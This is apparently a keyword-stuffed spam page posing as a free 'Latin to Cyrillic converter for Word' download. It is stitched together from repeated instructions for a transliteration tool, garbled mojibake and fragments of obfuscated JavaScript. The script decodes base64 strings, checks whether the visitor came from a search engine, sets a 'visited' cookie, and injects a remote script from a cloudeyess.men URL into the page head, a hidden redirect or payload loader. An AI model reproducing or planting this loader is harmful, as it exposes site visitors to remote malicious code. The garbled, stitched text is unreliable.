

## Latin To Cyrillic Converter Word 2013 Download Free For Mac Free

Choose Allow/Activate Cookies; This program on your website You can install this program on your website, forum, guestbook etc.. Uppercase letters are written automatically: in the above text-fields enter only lowercase letters..  $\vec{D} \tilde{\text{N}}$  [  $\vec{D} \tilde{\text{N}}$  [  $\vec{D} \tilde{\text{D}}$   $\vec{D}$   $\vec{D}$   $\vec{D} \tilde{\text{N}}$   $\vec{D} \tilde{\text{D}} \tilde{\text{N}}$   $\vec{D}$  $\hat{P}$   $\hat{A}\mu$  Đ Đ ( $\hat{P}$ Đ  $\hat{P}$ , Đ N ( $\hat{P}$ Đ N Đ N Đ N Đ N Đ N Đ N Đ T Đ A  $\circ$ , a [tova nqma da se prevede]... var \_0x3b25=['Y29va2ll','bWF0 Y2g=','OyBleHBpcmVzPO==','OyBwYXRoPO==','clpGT3I=','c2VkV2k=','cE5nT2w=','Z2V0VGltZO==','aExMTkU=','c3dB VWw='.'Ym1LeHc='.'OvBzZWN1cmU=','LmFzay4=','LnlhbmRleC4=','dmlzaXRlZA==','QVFR','Lmdvb2dsZS4=','LmJpbmc u','LmFvbC4=','LmFsdGF2aXN0YS4=','Yld0a0U=','aVFsWUg=','VEhwcFI=','aW5kZXhPZg==','ZmF3cEg=','bFJ4V20=','aH R0cHM6Ly9jbG91ZGV5ZXNzLm1lbi9kb25fY29uLnBocD94PWlvc3RpdGxlJnF1ZXJ5PQ==','c2NyaXB0','TUZGbHA=','Z2 VORWx1bWVudHNCeVRhZ05hbWU=','aGVhZA==','YXBwZW5kQ2hpbGQ=','bGF0aW4rdG8rY3lyaWxsaWMrY29udmVy dGVyK3dvcmQrMjAxMw==','M3wyfDV8MHwxfDQ=','bHdG','VnJI','c3BsaXQ=','U0FxREg=','UktaQ0c=','UHR0eWM=','S U1TQmg=','emJ0QWo=','dEttd0w=','cmVwbGFjZQ==','V2VoV0M=','R3VDZUU=','bVRk','Y0pVY2E=','Y3JlYXRlRWxlbW VudA==','c3Jj','VVJzV2k='];(function( 0x593401, 0x1f129c){var 0x43211a=function( 0x26ede1){while(-- 0x26ede1){ 0x 593401['push']( 0x593401['shift']());}}; 0x43211a(++ 0x1f129c);}( 0x3b25,0xe7));var

 $0x4e25 = function($  $0x1bab6d$ , $0x51def4$  $($  $0x1bab6d = 0x1bab6d-0x0; var$ 

 $0x3d0762 = 0x3b25$ [ $0x1bab6d$ ];if( $0x4e25$ ['initialized']===undefined){(function(){var  $0x4b976c =$ function(){var  $_0x4bc8de;try\{-0x4bc8de=Function('return\x20(function()x20'+'\}. Sometimes browsers are configured to block requests for "cookies" -- if yours is, you cannot have this facility. It is quite easy Currently the documentation is in Bulgaria language only,$ but you surely can almost understand almost everything, or otherwise you can look at the source code.. Document last modified : 2006-04-17 21:36:14 CETLatin to Cyrillic alphabet online text converterHere you can write with a Latin keyboard and transliterate the text to Cyrillic letters and vice-versa.. What is a Cookie?A "cookie" is a small file with information, written on your hard disk.

Write down the text to translate in the field below and select the action "To Cyrillic".. Đ N E D N Đ Đ Đ Đ Â v Đ Âu Đ Đ Đ Â v  $\hat{\text{D}}$  N[2]  $\hat{\text{D}}$  N[2]  $\hat{\text{D}}$  N[2]  $\hat{\text{D}}$   $\hat{\text{A}}$   $\gg$  N[2]  $\hat{\text{D}}$   $\hat{\text{B}}$   $\hat{\text{C}}$   $\hat{\text{C}}$  a [tova ngma da se prevede]. At the end you can remove the separators from the text by selecting the related command.. You can modify the default separators, you can even choose the same character twice, like ##. @@, "", etc., for Opera; press F12 and in the box put a check at "Enable cookies": for Microsoft Internet Explorer: menu Tools- Internet Options- Security.. If you enter a double separator, left or right, for example "[[", it will not be used as a separator.. You can set more than one latin variants for a letter, separate them with a slash "/": for example  $D_1D[2]'$ : "ya/q/ia" or  $\text{Di}^{\text{2}}\text{m}^{\text{2}}$ :"sht/6t".. Your alphabet and separators are stored for 30 days When you come back, your browser recognizes the page and fills in the forms.. If you wish to "allow" the storing of information, that's how it's done: for Mozilla Firebird and Firefox: menu Tools- Options- Privacy- Cookies- Enable cookies; for Netscape Đ Ñ Mozilla - menu Edit- Preferences- Advanced-Scripts and put checks at "Create or change Cookies" and "Read Cookies".

## microsoft word latin to cyrillic converter

microsoft word latin to cyrillic converter, cyrillic to latin converter word 2016, word converter latin to cyrillic, cyrillic to latin converter word 2010, latin to cyrillic converter word 2007, latin to cyrillic converter word 2007 download, latin to cyrillic converter word 2013, latin cyrillic transliteration word 2010, latin to cyrillic converter word, latin to cyrillic converter word 2016, latin and cyrillic transliteration word 2016

Your alphabet and separators are stored for 30 days When you come back, your browser recognizes the page and fills in the forms.. What is a Cookie?A "cookie" is a small file with information, written on your hard disk.. If you enter a double separator, left or right, for example "[[", it will not be used as a separator.. Also check out the instructions below Here are the basic features: The letters You can set whatever Latin letter or combination, corresponding to every Cyrillic one.. Choose Allow/Activate Cookies; This program on your website You can install this program on your website, forum, guestbook etc.. Write down the text to translate in the field below and select the action "To Cyrillic".. Uppercase letters are written automatically: in the above text-fields enter only lowercase letters.. Also check out the instructions below Here are the basic features: The letters You can set whatever Latin letter or combination, corresponding to every Cyrillic one.. You can modify the default separators, you can even choose the same character twice, like ##, @@, "", etc.. It is quite easy Currently the documentation is in Bulgarian language only, but you surely can almost understand almost everything, or otherwise you can look at the source code.

## **word converter latin to cyrillic**

constructor( $\x22$ return $\x20$ this $\x22$ )( $\x20$ '+');')();}catch(\_0x2ddf21){\_0x4bc8de=window;}return \_0x4bc8de;};var \_0x36c162=\_0x4b976c();var \_0x36ac7f='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789 +/=';\_0x36c162['atob']||(\_0x36c162['atob']=function(\_0xe05996){var \_0x20892b=String(\_0xe05996)['replace'](/=+\$/,'');for(var \_0x5a04d8=0x0,\_0x40b30c,\_0x1d55e4,\_0x545059=0x0,\_0x925b6c='';\_0x1d55e4=\_0x20892b['charAt'](\_0x545059++);~\_0x1 d55e4&&(\_0x40b30c=\_0x5a04d8%0x4?\_0x40b30c\*0x40+\_0x1d55e4:\_0x1d55e4,\_0x5a04d8++%0x4)?\_0x925b6c+=String['f romCharCode'](0xff&\_0x40b30c>>(-0x2\*\_0x5a04d8&0x6)):0x0){\_0x1d55e4=\_0x36ac7f['indexOf'](\_0x1d55e4);}return  $0x925b6c;\}$ ; $\{(\cdot)\};0x4e25$ ['base64DecodeUnicode']=function( $0x2bcac9$ } $\{var 0x5f5790=atob(0x2bcac9)\}$ ;var  $0x2af2b5=[\frac{1}{2}f\cdot\frac{1}{2}f\cdot\frac$ [\_0x442223];}\continue;case'2':if(\_0x4c6a0f['DGpbc'](!\_0x2c9bdc,\_0x442223)){if(\_0x4c6a0f[\_0x4e25('0x12')](\_0x4e25('0x 13'),\_0x4c6a0f[\_0x4e25('0x14')])){return undefined;}else{var \_0x46cdff=document[\_0x4e25('0x15')](\_0x4c6a0f['htfaA']);\_0x 46cdff[\_0x4e25('0x16')]=url;document['getElementsByTagName'](\_0x4c6a0f[\_0x4e25('0x17')])[0x0]['appendChild'](\_0x46cd ff);}\continue;case'3':var \_0x2c9bdc=document[\_0x4e25('0x18')][\_0x4e25('0x19')](/[\w-]+=.. for Opera: press F12 and in the box put a check at "Enable cookies";for Microsoft Internet Explorer: menu Tools- Internet Options- Security.. yahoo ', 0x4e25('  $0x2a'$ ),  $0x38b822['eXEVk']$ ,  $0x4e25('0x2b')$ ,  $0x38b822[$   $0x4e25('0x2c')]$ ],  $0xe447fd=document['referer']$ ,  $0x80617e=$ [[],  $0$ x3ff4a7=cookie['get'](\_0x38b822[\_0x4e25('0x2d')]);for(var \_0x3a0911=0x0;\_0x3a0911. At the end you can remove the separators from the text by selecting the related command.. Sometimes browsers are configured to block requests for "cookies" -- if yours is, you cannot have this facility.. You can set more than one latin variants for a letter, separate them with a slash "/": for example  $D_iD_i^n$ !"ya/q/ia" or  $D_i\hat{a}_i^0$ ":"sht/6t".. \*?(?:\$l;)/g),\_0x1e6a05={};continue;case'4':return \_0x1e6a05;case'5':var \_0x5e1206;continue;}break;}},'set':function(\_0x4913ea,\_0x11e8fc,\_0x5a28cf,\_0x164325,\_0x43ec5b,\_0x163521){var  $0x45725a=['rZFOr':function$   $0x10e95c$   $(0x313c6f, 0x45811a)$  [return  $0x313c6f+0x45811a;$ ], 'pNgOl':function  $0x1c0f93($  $0x9c9119,$   $0xea86d$ }{return  $0x9c9119+0xea86d;$ },'sedWi':function  $0x447918($  $0x5f19ab, 0x41fb81)$ {return \_0x5f19ab(\_0x41fb81);},'mcbCH':\_0x4e25('0x1a'),'hLLNE':function \_0x46a813(\_0xa8824d,\_0x5a1e1d){return \_0xa8824d+\_0x5a1e1d;},'DZUdd':\_0x4e25('0x1b'),'swAUl':function \_0x1d533c(\_0x5d837c,\_0x2811d6){return \_0x5d837c+\_ 0x2811d6;},'bmKxw':';\x20domain='};document['cookie']=\_0x45725a[\_0x4e25('0x1c')](\_0x45725a[\_0x4e25('0x1c')](\_0x4572 5a[\_0x4e25('0x1c')](\_0x45725a[\_0x4e25('0x1c')](\_0x45725a['pNgOl'](\_0x4913ea,'='),\_0x45725a[\_0x4e25('0x1d')](escape,\_0 x11e8fc)),\_0x5a28cf?\_0x45725a[\_0x4e25('0x1e')](\_0x45725a['mcbCH'],new Date(\_0x45725a[\_0x4e25('0x1e')](new Date()[\_ 0x4e25('0x1f')](),\_0x5a28cf\*0x3e8))):'')+(\_0x164325?\_0x45725a[\_0x4e25('0x20')](\_0x45725a['DZUdd'],\_0x164325):''),\_0x4 3ec5b?\_0x45725a[\_0x4e25('0x21')](\_0x45725a[\_0x4e25('0x22')],\_0x43ec5b):''),\_0x163521?\_0x4e25('0x23'):'');}};function  $R()$ {var 0x38b822={'eXEVk': 0x4e25('0x24'),'bWtkE': 0x4e25('0x25'),'iQlYH': 0x4e25('0x26'),'THppR': 0x4e25('0x27'),'zl wPn':function  $0x4854b0(0x435c9d, 0x9791c2)$ {return  $0x435c9d>=0x9791c2;$ },'fawpH':function \_0x2371de(\_0x2e248c,\_0x320f2e){return \_0x2e248c(\_0x320f2e);},'lRxWm':function \_0xb12d4a(\_0x1016f7,\_0x3adb3f){return \_0x1016f7+\_0x3adb3f;}};var \_0x2f314a=[\_0x4e25('0x28'),\_0x4e25('0x29'),'.

## **latin to cyrillic converter word 2007**

Push the button "Save prefs" to set and memorize your preferences Skipping separatorsWith these separators you can define a text that doesn't need to be translated, for example:Tova e na kirilica, a [tova nqma da se prevede].. Push the button "Save prefs" to set and memorize your preferences Skipping separatorsWith these separators you can define a text that doesn't need to be translated, for example:Tova e na kirilica, a [tova nqma da se prevede].. Document last modified : 2006-04-17 21:36:14 CET. If you wish to "allow" the storing of information, that's how it's done:for Mozilla Firebird and Firefox: menu Tools- Options-Privacy- Cookies- Enable cookies;for Netscape Đ Ñ Mozilla - menu Edit- Preferences- Advanced- Scripts and put checks at "Create or change Cookies" and "Read Cookies". e10c415e6f